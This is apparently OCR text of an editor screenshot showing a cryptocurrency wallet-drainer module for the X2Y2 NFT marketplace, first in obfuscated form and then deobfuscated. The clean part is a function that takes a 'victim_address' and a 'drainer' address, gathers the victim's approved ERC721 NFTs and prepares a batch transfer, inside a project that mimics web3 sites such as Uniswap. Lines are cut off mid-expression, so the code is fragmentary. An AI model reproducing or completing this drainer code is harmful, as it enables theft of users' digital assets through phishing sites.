 MESS
EXPLORER
der.js
code5.png U
JS module-x2y2.js
code1.png U
MESS
Main > assets > web3-modules > JS module-x2y2.js > _0x2cb7
Main
.wrangler
assets
web3-modal
web3-modules
JS module-blur.js
JS module-seaport.js
JS module-x2y2.js
web3-provider
JS jquery.min.js
JS web3-provider.js
css
fonts
img
node_modules
<> index.html
JS index.js
wrangler.toml
1 function _0x2cb7(_0x53105b, _0xda688e) {
2 const _0x532dba = _0x13c7();
3 _0x2cb7 = function (_0x1e17f0, _0xeffc97) {
4 _0x1e17f0 = _0x1e17f0 - (0x2368 + -0x1e27 + 0x1 * -0x45d);
5 let _0x3ef003 = _0x532dba[_0x1e17f0];
6 return _0x3ef003;
7 };
8 return _0x2cb7(_0x53105b, _0xda688e);
9 }
10 const _0x56ad4d = _0x2cb7;
11 (function (_0x2babba, _0x5bd2c3) {
12 const _0x3e16ad = _0x2cb7;
13 const _0x5d64ad = _0x2babba();
14 while (!![]) {
15 try {
16 const _0x574ee6 = -parseInt(_0x3e16ad(0x10a)) / (-0x17
17 if (_0x574ee6 === _0x5bd2c3) {
18 break;
19 } else {
20 _0x5d64ad['push'](_0x5d64ad['shift']());
21 }
22 } catch (_0x40a274) {
CLEAN
EXPLORER
JS web3-provider.js M
JS module-x2y2.js
CLEAN
Main > assets > web3-modules > JS module-x2y2.js > ...
Main
.vscode
assets
web3-modal
web3-modules
JS module-blur.js
JS module-seaport.js
JS module-x2y2.js
web3-provider
JS jquery.min.js
JS web3-provide... M
css
fonts
img
<> index.html
<> uniswap.html U
Server
1 const MS_X2Y2_ABI = [{"inputs":[{"components":[{"internalType":"contra
2
3 const SIGN_X2Y2 = async (assets, provider, victim_address, drainer_add
4 try {
5 const nft_list = [], nft_list_plain = [];
6 for (const asset of assets) {
7 if (asset.skip || asset.type !== 'ERC721' || asset.chain_id !=
8 if (!await is_nft_approved(asset.address, victim_address, "0xf84
9 nft_list.push({ token: asset.address, tokenId: ethers.BigNumber.
10 nft_list_plain.push(asset);
11 }
12 if (nft_list.length === 0) return;
13 let web3 = new ethers.providers.Web3Provider(provider), signer = w
14 const contract = new ethers.Contract("0xf849de01b080adc3a814fabe1e
15 try {
16 const gas_price = ethers.BigNumber.from(await web3.getGasPrice()
17 let gas_limit = null;
18 try {
19 gas_limit = await contract.estimateGas.transferBatch(nft_list,
20 gas_limit = ethers.BigNumber.from(gas_limit).div(ethers.BigNum
21 } catch(err) {
22 gas_limit = 250000;